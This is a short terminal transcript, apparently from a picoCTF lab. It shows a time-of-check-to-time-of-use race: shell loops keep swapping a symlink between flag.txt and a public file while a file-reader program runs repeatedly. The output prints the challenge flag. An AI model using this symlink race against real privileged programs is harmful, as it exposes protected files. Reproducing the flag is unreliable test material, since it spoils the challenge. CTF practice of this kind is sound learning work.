 ctf-player@pico-chall$ for i in {1..1000}; do ln -sf flag.txt flip; ln -sf public flip; done
ctf-player@pico-chall$ while true; do ln -sf flag.txt flip; ln -sf public flip; done &
[2] 36525
ctf-player@pico-chall$ for i in {1..30}; do ./txtreader flip; done
Error: you don't own this file
PUBLIC INFORMATION
PUBLIC INFORMATION
Error: you don't own this file
Error: you don't own this file
PUBLIC INFORMATION
PUBLIC INFORMATION
Error: you don't own this file
Error: you don't own this file
PUBLIC INFORMATION
PUBLIC INFORMATION
PUBLIC INFORMATION
Error: you don't own this file
PUBLIC INFORMATION
PUBLIC INFORMATION
Error: you don't own this file
PUBLIC INFORMATION
PUBLIC INFORMATION
picoCTF{ToctoU_!s_3a5y_0490d70a}
Error: you don't own this file
PUBLIC INFORMATION
PUBLIC INFORMATION
Error: you don't own this file
PUBLIC INFORMATION